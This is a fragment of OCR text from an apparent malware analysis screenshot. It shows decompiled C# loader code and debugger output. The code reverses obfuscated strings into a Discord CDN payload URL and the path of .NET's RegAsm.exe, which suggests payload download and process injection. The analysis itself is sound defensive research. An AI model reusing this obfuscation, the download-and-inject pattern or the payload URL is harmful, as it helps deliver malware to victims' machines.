 24 public static void assistant()
25 {
26 byte[] bytes = Brogram.relog(Brogram.reader(Brogram.forgetPassword
("tx=?'t.iic=?'sa/85984=?'787998=?'815399=?'8/321=?'810508748153998/stnemhc=?'att=?'a/
moc.pp=?'adr=?'ocs=?'id.ndc//:sptth", "=?'")));
27 byte[] bytes2 = Brogram.relog(MyFunctions.article);
28 string[] array = new string[]
29 {
30 Brogram.onetimepass(Encoding.UTF8.GetString(bytes2), Brogram.chrome),
31 Brogram.forgetPassword("=,!ex=,!e.sr=,!eswo=,!rbger_te=,!npsa=,!\\91=,!303=,!.0.4v\\=,!kro=,!
wema=,!rF=,!\\TE=,!N.t=,!f=,!oso=,!rciM=,!\\swo=,!dni=,!W\\=,!:C=,!", "=,!"),
32 Brogram.onetimepass(Encoding.UTF8.GetString(bytes), Brogram.chrome)
100 %
Locals
Name Value
xlldna.Brogram.forgetPassword returned "txt.iicsa/859847879988153998/321810508748153998/stnemhcatta/moc.ppadrocsid.ndc//:sptth"
xlldna.Brogram.reader returned "https://cdn.discordapp.com/attachments/899351847805018123/899351889978748958/ascii.txt"
xlldna.Brogram.relog returned {byte[0x0002EEE1]}
[0] 0x12
[1] 0x22
[2] 0x10
[3] 0x39
[4] 0x08
[5] 0x2D
[6] 0x28